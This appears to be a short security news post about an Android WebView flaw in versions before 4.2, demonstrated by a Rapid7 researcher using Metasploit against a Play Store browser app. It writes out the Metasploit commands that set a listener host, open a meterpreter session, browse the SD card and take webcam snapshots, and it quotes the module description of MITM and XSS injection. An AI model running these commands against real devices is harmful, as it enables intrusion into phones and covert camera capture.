“What I am going to show you today is that this phone is nominally not vulnerable … can become vulnerable quite easily just downloading fairly popular Apps form Google Play Store” said Tod Beardsley – Pirate Captain for Metasploit Framework, Rapid7. The sound advice of never side loading Apps and always going through the Play Store because its ‘safe’ is not always true, case in point:
msfconsole use exploit/android/browser/webview_addjavascriptinterface info show options set LHOST <ip address> exploit
By downloading an aftermarket browser from the Google Play Store [in the video the App is called “Marathon Browser”] and viewing a specifically crafted web page the phone could be hacked and give up a meterpreter session. “Effectively this browser is a backdoor into my phone” explained Beardsley. The situation is critical, nearly 70 percent of Android based handsets are vulnerable because they run Android versions prior to 4.2.
sessions -i sessions -i 1 ls cd /sdcard
While you only have the permissions of the browser you still have the ability to do a lot with the current user rights of the browser, even using the camera.
webcam_list webcam_snap 1

“This module exploits a privilege escalation issue in Android < 4.2’s WebView component that arises when untrusted Javascript code is executed by a WebView that has one or more Interfaces added to it. The untrusted Javascript code can call into the Java Reflection APIs exposed by the Interface and execute arbitrary commands. Some distributions of the Android Browser app have an addJavascriptInterface call tacked on, and thus are vulnerable to RCE. The Browser app in the Google APIs 4.1.2 release of Android is known to be vulnerable. A secondary attack vector involves the WebViews embedded inside a large number of Android applications. Ad integrations are perhaps the worst offender here. If you can MITM the WebView’s HTTP connection, or if you can get a persistent XSS into the page displayed in the WebView, then you can inject the html/js served by this module and get a shell. Note: Adding a .js to the URL will return plain javascript (no HTML markup).”
source: http://www.rapid7.com/db/modules/exploit/android/browser/webview_addjavascriptinterface



